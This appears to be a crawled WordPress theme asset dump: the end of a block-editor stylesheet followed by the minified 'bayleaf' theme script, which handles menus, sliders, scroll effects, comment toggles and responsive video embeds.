		margin-right: 0;
	}

	.wp-block-gallery.columns-7 .blocks-gallery-image,
	.wp-block-gallery.columns-7 .blocks-gallery-item {
		width: 14.28571%;
		margin-right: 0;
	}

	.wp-block-gallery.columns-8 .blocks-gallery-image,
	.wp-block-gallery.columns-8 .blocks-gallery-item {
		width: 12.5%;
		margin-right: 0;
	}
}

@media only screen and (min-width: 1024px) {

	.no-sidebar .wp-block-image .alignleft {
		margin-left: -13.6%;
	}

	.alignleft.wp-block-pullquote {
		max-width: none;
	}

	.no-sidebar .alignleft.wp-block-pullquote {
		margin-left: -13.6%;
	}

	.no-sidebar .wp-block-image .alignright {
		margin-right: -13.6%;
	}

	.alignright.wp-block-pullquote {
		max-width: none;
	}

	.no-sidebar .alignright.wp-block-pullquote {
		margin-right: -13.6%;
	}

	.alignfull {
		width: 100%;
	}

	.no-sidebar .alignfull {
		width: 100vw;
		max-width: none;
	}

	.alignwide {
		max-width: none;
	}

	.no-sidebar .alignwide {
		width: 52.152rem;
	}

	ul.wp-block-gallery.alignwide {
		margin-left: 0;
	}

	.no-sidebar ul.wp-block-gallery.alignwide {
		width: calc( 52.152rem + 4px);
	}

	.no-sidebar ul.wp-block-gallery.alignfull {
		width: 100vw;
		margin-left: 0;
	}

	ul.wp-block-gallery.alignfull {
		width: 114%;
	}

	.wp-block-cover-image {
		min-height: 515px;
	}
}

@media only screen and (min-width: 1366px) {

	.wp-block-image .alignleft {
		margin-left: -7%;
	}

	.alignleft.wp-block-pullquote {
		margin-left: -7%;
	}

	.wp-block-image .alignright {
		margin-right: -7%;
	}

	.alignright.wp-block-pullquote {
		margin-right: -7%;
	}

	.alignfull {
		width: 114%;
	}

	.alignwide {
		width: 114%;
	}

	ul.wp-block-gallery.alignwide {
		width: calc( 114% + 4px);
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://wide-w.com/wp-content/themes/bayleaf/scripts.js?ver=1.3.9
body_size: 4180
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(i,o,function(t){return e[t]}.bind(null,o));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.r(t);var o=document.getElementsByTagName("BODY")[0],s=document.scrollingElement||document.documentElement||document.body,l=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,r=Math.max(o.offsetHeight,o.scrollHeight),a=window.innerHeight,c={body:o,scrollingElem:s,scrollTop:l,bodyScrollDisabled:!1,scrollPosition:0,windowHeight:a,bodyHeight:r,isScrolling:!1,isResizing:!1,rafScrollCallbacks:[],rafResizeCallbacks:[],isRafRegistered:!1,isIos:function(){return/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream},isIe:function(){return/(trident|msie)/i.test(navigator.userAgent)},isTouch:function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch||navigator.maxTouchPoints)},onRaf:function(){var e=this.rafScrollCallbacks.length,t=this.rafResizeCallbacks.length;0!==e||0!==t?(this.isScrolling&&this.runRafScroll(),this.isResizing&&this.runRafResize(),window.requestAnimationFrame?window.requestAnimationFrame(this.onRaf.bind(this)):setTimeout(this.onRaf.bind(this),1e3/60)):this.isRafRegistered=!1},runRafScroll:function(){var e=this.rafScrollCallbacks.filter(function(e){return"unbind"!==e()});this.rafScrollCallbacks=e},runRafResize:function(){var e=this.rafResizeCallbacks.filter(function(e){return"unbind"!==e()});this.rafResizeCallbacks=e},addRaf:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"scroll";"function"==typeof e&&(e(),"resize"===t?this.rafResizeCallbacks.push(e):this.rafScrollCallbacks.push(e),!1===this.isRafRegistered&&(this.onRaf(),this.isRafRegistered=!0))},updateOnScroll:function(){var e=this,t=null;this.addRaf(function(){e.scrollTop=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,e.bodyHeight=Math.max(o.offsetHeight,o.scrollHeight)}),window.addEventListener("scroll",function(n){e.isScrolling=!0,clearTimeout(t),t=setTimeout(function(){e.isScrolling=!1},1e3/60)})},updateOnResize:function(){var e=this,t=null,n=null;window.addEventListener("resize",function(i){clearTimeout(t),t=setTimeout(function(){e.isResizing=!0,clearTimeout(n),n=setTimeout(function(){e.isResizing=!1},60)},1e3/60)})},scrollDisable:function(){this.bodyScrollDisabled||(this.scrollPosition=this.scrollingElem.scrollTop,this.scrollingElem.classList.add("no-scroll"),this.scrollingElem.scrollTop=0,this.bodyScrollDisabled=!0)},scrollEnable:function(){this.bodyScrollDisabled&&(this.scrollingElem.scrollTop=this.scrollPosition,this.scrollingElem.classList.remove("no-scroll"),this.bodyScrollDisabled=!1)},objToArr:function(e){var t;return"object"!==i(e)||Array.isArray(e)?e:(0===(t=Array.from(e)).length&&t.push(e),t)},strToHTML:function(e){return"string"!=typeof e?e:(new DOMParser).parseFromString(e,"text/html").body.firstChild},eachElement:function(e,t){var n=this;null!==e&&this.objToArr(e).forEach(function(e){t.call(n,e)})},on:function(e,t,n){var i=this;e.split(",").map(function(e){return e.trim()}).forEach(function(e){i.eachElement(t,function(t){t.addEventListener(e,n)})})},off:function(e,t,n){var i=this;e.split(",").map(function(e){return e.trim()}).forEach(function(e){i.eachElement(t,function(t){t.removeEventListener(e,n)})})},addClass:function(e,t){var n=this;t&&t.split(",").map(function(e){return e.trim()}).forEach(function(t){n.eachElement(e,function(e){e.classList.add(t)})})},removeClass:function(e,t){var n=this;t&&t.split(",").map(function(e){return e.trim()}).forEach(function(t){n.eachElement(e,function(e){e.classList.remove(t)})})},toggleClass:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;t&&(!1===n?this.removeClass(e,t):!0===n?this.addClass(e,t):this.eachElement(e,function(e){e.classList.toggle(t)}))},hasClass:function(e,t){var n=t.split(",").map(function(e){return e.trim()});return void 0!==e.length&&(e=e[0]),void 0!==n.find(function(t){return e.classList.contains(t)})},isHidden:function(e){return void 0!==e.length&&(e=e[0]),"none"===(e.currentStyle?e.currentStyle.display:getComputedStyle(e,null).display)},get:function(e,t){var n=this;return t=t||document,this.objToArr(t).reduce(function(t,i){var o=n.getElement(e,i);return null===o||0===o.length?t:t.concat(n.objToArr(o))},[])},getElement:function(e,t){return t!==document&&1!==t.nodeType?null:"string"!=typeof e?null:/^#[\w-]*$/.test(e)?document.getElementById(e.slice(1)):/^\.[\w-]*$/.test(e)?t.getElementsByClassName(e.slice(1)):/^\w+$/.test(e)?t.getElementsByTagName(e):t.querySelectorAll(e)},animate:function(e,t,n,i,o,s){var l=n-t;this.animation(e,0,t,l,i,o,s)},animation:function(e,t,n,i,o,s,l){var r=this;t+=1e3/60;var a=this.easeInOutQuad(t,n,i,o);s(e,a),t<o?setTimeout(function(){r.animation(e,t,n,i,o,s,l)},1e3/60):(s(e,n+i),"function"==typeof l&&l(e))},easeInOutQuad:function(e,t,n,i){return(e/=i/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},addRosObject:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"fadein",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:20,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"easeinout",l=0,r=null,a=this.get(e);null!==a&&0!==a.length&&a.forEach(function(e){var a=e.parentNode,c=t.bodyHeight,u=e.getBoundingClientRect().top+t.scrollTop,h=100-i;0!==o&&(r!==a&&(l=0),r=a,e.style.transitionDelay=l*o+"ms",l++),n&&t.addRaf(function(){var i=u-t.scrollTop;if(c!==t.bodyHeight&&(i=e.getBoundingClientRect().top),Math.floor(i/t.windowHeight*100)<h)return e.classList.add(n),e.classList.add(s),"unbind"})})},addSlider:function(e,t,n,i){var o=this,s=this.get(e);null!==s&&0!==s.length&&s.forEach(function(e){o.sliderFunctionality(e,t,n,i)})},sliderFunctionality:function(e,t,n){var i=this,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"new",s=this.get(t,e),l=0,r=0,a=s.length-1,c=this.get(o.next,e),u=this.get(o.prev,e),h=function(){i.addClass(s[l],"makeitvisible"),i.removeClass(s[r],"makeitvisible");var t=s[r].offsetHeight,n=s[l].offsetHeight;i.animate(e,t,n,600,function(e,t){e.style.height=t+"px"})};e.style.overflow="hidden",this.addClass(e,n),this.addClass(s[0],"makeitvisible, firstslide"),this.on("click",c,function(){++l>a&&(l=0),(r=l-1)<0&&(r=a),h()}),this.on("click",u,function(){--l<0&&(l=a),(r=l+1)>a&&(r=0),h()})},slideDown:function(e,t){var n=this,i=t||400;this.eachElement(e,function(e){e.style.cssText="display: block; overflow: auto";var t=Math.max(e.offsetHeight,e.scrollHeight);e.style.cssText="display: block; overflow: hidden; height: 0;",n.animate(e,0,t,i,function(e,t){e.style.height=t+"px"},function(e){e.style.cssText="display: block"})})},slideUp:function(e,t){var n=this,i=t||400;this.eachElement(e,function(e){e.style.cssText="display: block; overflow: auto";var t=Math.max(e.offsetHeight,e.scrollHeight);e.style.cssText="display: block; overflow: hidden; height: 0;",n.animate(e,t,0,i,function(e,t){e.style.height=t+"px"},function(e){e.style.cssText="display: none"})})}},u={global:window.bayleafScreenReaderText||{menu:"primary"},elems:{header:"#masthead",content:"#content",footer:"#colophon",main:"#main",eContent:".entry-content",mianNav:"#site-navigation",subMenuTog:".sub-menu-toggle",menuToggle:".menu-toggle",menuItems:".menu-item-has-children, .page_item_has_children",menuLinks:".menu-item-has-children a, .page_item_has_children a",dirLinks:".menu-item-has-children > a, .page_item_has_children > a",headWidToggle:".action-toggle",headWid:"#header-widget-area",hSearchToggle:".search-toggle",headSearch:"#header-search-wrapper",scrlTop:".scrl-to-top",comments:".comments-area",cToggle:".comments-toggle",widthStyle:".has-featured-img, .slider2"},cls:{toggled:"toggled-on",toggler:"toggled-btn",single:"singular-view",visible:"makeitvisible"},vidsel:['iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="vimeo.com"]','iframe[src*="dailymotion.com"]','iframe[src*="videopress.com"]']};function h(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var g=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=u.elems;this.scrlTop=c.get(t.scrlTop),c.addRaf(this.scrlTopVisible.bind(this)),this.events()}var t,n,i;return t=e,(n=[{key:"events",value:function(){c.on("click",this.scrlTop,this.scrollTop)}},{key:"scrlTopVisible",value:function(){c.toggleClass(this.scrlTop,u.cls.visible,300<c.scrollTop)}},{key:"scrollTop",value:function(){var e=c.scrollingElem;c.animate(e,e.scrollTop,0,300,function(e,t){e.scrollTop=t})}}])&&h(t.prototype,n),i&&h(t,i),e}();function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var d=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=u.elems;this.header=c.get(t.header),this.nav=c.get(t.mianNav),this.menu=c.get("#".concat(u.global.menu)),this.menuToggle=c.get(t.menuToggle,this.header),this.subToggle=c.get(t.subMenuTog,this.menu),this.items=c.get(t.menuItems,this.menu),this.links=c.get(t.menuLinks,this.menu),this.dLinks=c.get(t.dirLinks,this.menu),this.events()}var t,n,i;return t=e,(n=[{key:"events",value:function(){c.on("click",this.menuToggle,this.toggleMenu.bind(this)),c.on("click",this.subToggle,this.toggleSubMenu),c.on("mouseenter, mouseleave",this.items,this.toggleItem),c.on("focus, blur",this.links,this.toggleLinkItems),c.on("touchstart",c.body,this.resetMenu.bind(this)),c.on("touchstart, click",this.dLinks,this.activateItem)}},{key:"toggleMenu",value:function(){c.toggleClass(this.menuToggle,u.cls.toggler),c.toggleClass(this.nav,u.cls.toggled)}},{key:"toggleSubMenu",value:function(){var e=this.nextElementSibling;c.toggleClass(this,u.cls.toggler),c.toggleClass(e,u.cls.toggled),c.hasClass(this,u.cls.toggler)?c.slideDown(e,200):c.slideUp(e,200)}},{key:"toggleItem",value:function(){c.toggleClass(this,u.cls.toggled)}},{key:"toggleLinkItems",value:function(){for(var e=this;null!==e&&!c.hasClass(e,"nav-menu");)c.hasClass(e,"menu-item, page_item")&&c.toggleClass(e,u.cls.toggled),e=e.parentElement}},{key:"resetMenu",value:function(e){c.isHidden(this.menuToggle)||this.menu.contains(e.target)||c.removeClass(this.items,u.cls.toggled)}},{key:"activateItem",value:function(e){var t=link.parentElement,n=t.parentElement.children;c.isHidden(c.get(u.elems.menuToggle))||c.hasClass(t,u.cls.toggled)||(e.preventDefault(),c.removeClass(n,u.cls.toggled),c.addClass(t,u.cls.toggled))}}])&&f(t.prototype,n),i&&f(t,i),e}();function m(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var v=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=u.elems;this.cutOffWidth=800,this.elems=c.get(t.widthStyle),this.widthStyleControl(),c.addRaf(this.widthStyleControl.bind(this),"resize")}var t,n,i;return t=e,(n=[{key:"widthStyleControl",value:function(){var e=this;c.eachElement(this.elems,function(t){e.cutOffWidth>t.offsetWidth?c.removeClass(t,"widescreen"):c.addClass(t,"widescreen")})}}])&&m(t.prototype,n),i&&m(t,i),e}();function y(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var p=function(){function e(){var t,n,i;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i=void 0,(n="frames")in(t=this)?Object.defineProperty(t,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[n]=i;var o=u.elems;this.main=c.get(o.main),this.content=c.get(o.eContent,this.main),c.hasClass(c.body,u.cls.single)&&0!==this.content.length&&(this.frames=c.get(u.vidsel.join(","),this.content),0!==this.frames.length&&(this.excludeAlreadyProcessed(),this.makeResponsive()))}var t,n,i;return t=e,(n=[{key:"excludeAlreadyProcessed",value:function(){var e=this.frames.filter(function(e){return"absolute"!==(e.currentStyle?e.currentStyle.position:getComputedStyle(e,null).position)});this.frames=e}},{key:"makeResponsive",value:function(){this.frames.forEach(function(e){var t=document.createElement("div");t.className="video-container",e.parentNode.insertBefore(t,e),t.appendChild(e)})}}])&&y(t.prototype,n),i&&y(t,i),e}();function b(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var T=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=u.elems;this.widget=c.get(t.headWid),this.toggler=c.get(t.headWidToggle,this.header),this.search=c.get(t.headSearch),this.sToggler=c.get(t.hSearchToggle,this.header),null!==this.widget&&this.events()}var t,n,i;return t=e,(n=[{key:"events",value:function(){c.on("click",this.toggler,this.toggleWidget.bind(this)),c.on("click",this.sToggler,this.toggleSearch.bind(this))}},{key:"toggleWidget",value:function(){c.toggleClass(this.toggler,u.cls.toggler),c.toggleClass(this.widget,u.cls.toggled),c.hasClass(this.widget,u.cls.toggled)?c.scrollDisable():c.scrollEnable()}},{key:"toggleSearch",value:function(){var e=c.get(".search-field",this.search);setTimeout(function(){e[0].focus()},250),c.toggleClass(this.sToggler,u.cls.toggler),c.toggleClass(this.search,u.cls.toggled),c.hasClass(this.search,u.cls.toggled)?c.scrollDisable():c.scrollEnable()}}])&&b(t.prototype,n),i&&b(t,i),e}();function w(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var k=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=u.elems;this.comments=c.get(t.comments),this.cToggle=c.get(t.cToggle),this.events()}var t,n,i;return t=e,(n=[{key:"events",value:function(){c.on("click",this.cToggle,this.toggleComments.bind(this))}},{key:"toggleComments",value:function(){c.toggleClass(this.cToggle,u.cls.toggler),c.hasClass(this.cToggle,u.cls.toggler)?c.slideDown(this.comments[0]):c.slideUp(this.comments[0])}}])&&w(t.prototype,n),i&&w(t,i),e}();function C(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var S=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.objectFit()}var t,n,i;return t=e,(n=[{key:"objectFit",value:function(){if(!1=="objectFit"in document.documentElement.style){var e=document.querySelectorAll([".entry-thumbnail",".dp-thumbnail",".gallery-icon a",".header-image",".has-featured-img .thumb-wrapper"].join(","));Array.from(e).forEach(function(e){var t=e.getElementsByTagName("img"),n=t.length?t[0].src:"";n&&(t.style.visibility="hidden",e.style.backgroundImage="url("+n+")",e.style.backgroundSize="cover",e.classList.contains("dp-thumbnail")||(e.style.backgroundPosition="center center"))})}}}])&&C(t.prototype,n),i&&C(t,i),e}();function E(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}new(function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),c.updateOnScroll(),c.updateOnResize(),c.addSlider(".slider-wrapper",".dp-entry","",{next:".dp-next-slide",prev:".dp-prev-slide"}),this.navigationMenu(),this.responsiveVideos(),this.scrollBackTop(),this.commentsToggle(),this.responsiveStyling(),this.headerWidgetToggle(),this.polyfill(),c.addRosObject(".brick","fadeInUp"),c.addRosObject(".dp-grid > .dp-entry","",0,150)}var t,n,i;return t=e,(n=[{key:"navigationMenu",value:function(){new d}},{key:"responsiveVideos",value:function(){new p}},{key:"headerWidgetToggle",value:function(){new T}},{key:"scrollBackTop",value:function(){new g}},{key:"commentsToggle",value:function(){new k}},{key:"responsiveStyling",value:function(){new v}},{key:"polyfill",value:function(){new S}}])&&E(t.prototype,n),i&&E(t,i),e}())}]);